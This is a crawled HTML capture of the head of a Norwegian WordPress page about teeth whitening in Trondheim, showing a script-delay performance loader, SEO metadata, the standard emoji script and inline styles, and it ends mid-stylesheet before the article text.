

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/
body_size: 15439
content:
<!doctype html>
<html lang="nb-NO">
<head><meta charset="UTF-8"><script >var _wpmeteor={"rdelay":2000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}}</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
</script>
    
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link href="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/fonts/fonts.css" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="180x180" href="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/images/favicon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/images/favicon.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/images/favicon.png">
            <title>Alt du trenger å vite om tannbleking i Trondheim</title>
    <meta name='robots' content='index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/" />
	<meta property="og:locale" content="nb_NO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alt du trenger å vite om tannbleking i Trondheim - norgesdanseskole.no" />
	<meta property="og:description" content="Hva er tannbleking og hvordan kan det forvandle smilet ditt? Et lyst og vakkert smil kan v&aelig;re transformativt. Tannbleking er en enkel, trygg og effektiv m&aring;te &aring; forbedre utseendet p&aring; tennene uten store og inngripende behandlinger. Tannbleking er en kosmetisk prosess som tar sikte p&aring; &aring; fjerne de gulaktige flekkene for&aring;rsaket av plakk og kaffe, [&hellip;]" />
	<meta property="og:url" content="https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/" />
	<meta property="og:site_name" content="norgesdanseskole.no" />
	<meta property="article:published_time" content="2023-02-21T14:42:06+00:00" />
	<meta property="article:modified_time" content="2025-10-23T09:00:45+00:00" />
	<meta property="og:image" content="https://norgesdanseskole.no/wp-content/uploads/2023/02/1AhGNGKuhR0.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Silje Elise Johansen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/","url":"https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/","name":"Alt du trenger å vite om tannbleking i Trondheim - norgesdanseskole.no","isPartOf":{"@id":"https://norgesdanseskole.no/#website"},"primaryImageOfPage":{"@id":"https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/#primaryimage"},"image":{"@id":"https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/#primaryimage"},"thumbnailUrl":"https://norgesdanseskole.no/wp-content/uploads/2023/02/1AhGNGKuhR0.jpeg","datePublished":"2023-02-21T14:42:06+00:00","dateModified":"2025-10-23T09:00:45+00:00","author":{"@id":"https://norgesdanseskole.no/#/schema/person/19a4b5e5b938045dbcfa51767d48a153"},"breadcrumb":{"@id":"https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/#breadcrumb"},"inLanguage":"nb-NO","potentialAction":[{"@type":"ReadAction","target":["https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/"]}]},{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/#primaryimage","url":"https://norgesdanseskole.no/wp-content/uploads/2023/02/1AhGNGKuhR0.jpeg","contentUrl":"https://norgesdanseskole.no/wp-content/uploads/2023/02/1AhGNGKuhR0.jpeg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://norgesdanseskole.no/"},{"@type":"ListItem","position":2,"name":"Alt du trenger å vite om tannbleking i Trondheim"}]},{"@type":"WebSite","@id":"https://norgesdanseskole.no/#website","url":"https://norgesdanseskole.no/","name":"norgesdanseskole.no","description":"SEO, Flooring, Advokat, Fashion etc. Vi skriver om mange forskjellige brancher","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://norgesdanseskole.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nb-NO"},{"@type":"Person","@id":"https://norgesdanseskole.no/#/schema/person/19a4b5e5b938045dbcfa51767d48a153","name":"Silje Elise Johansen","image":{"@type":"ImageObject","inLanguage":"nb-NO","@id":"https://norgesdanseskole.no/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/edd49fb85924fededffb31327d0d82cdcb9120f6e552dade6f85265d8f364d63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/edd49fb85924fededffb31327d0d82cdcb9120f6e552dade6f85265d8f364d63?s=96&d=mm&r=g","caption":"Silje Elise Johansen"},"description":"Jeg er en energisk og dedikert markedsf&oslash;rer hos Klikko, med en bachelorgrad i Digital Kommunikasjon og Markedsf&oslash;ring fra Handelsh&oslash;yskolen BI. Gjennom studiene utviklet jeg en solid forst&aring;else for hvordan man kan bruke digitale verkt&oslash;y og plattformer for &aring; bygge sterke merkevarer og skape engasjement. Etter at jeg fullf&oslash;rte utdannelsen min i 2019, har jeg jobbet m&aring;lrettet med &aring; utvikle og gjennomf&oslash;re kreative markedsf&oslash;ringsstrategier som b&aring;de tiltrekker nye kunder og bygger langsiktige relasjoner. Jeg har s&aelig;rlig fokus p&aring; sosiale medier og hvordan man kan bruke disse kanalene til betalt annonsering, samt skape innhold som b&aring;de er visuelt tiltalende og strategisk effektivt. Med verkt&oslash;y som Figma og Microsoft Excel designer jeg kampanjemateriell og analyserer resultater for kontinuerlig optimalisering.","url":"https://norgesdanseskole.no/author/silje_elise_johansen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/norgesdanseskole.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://norgesdanseskole.no/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 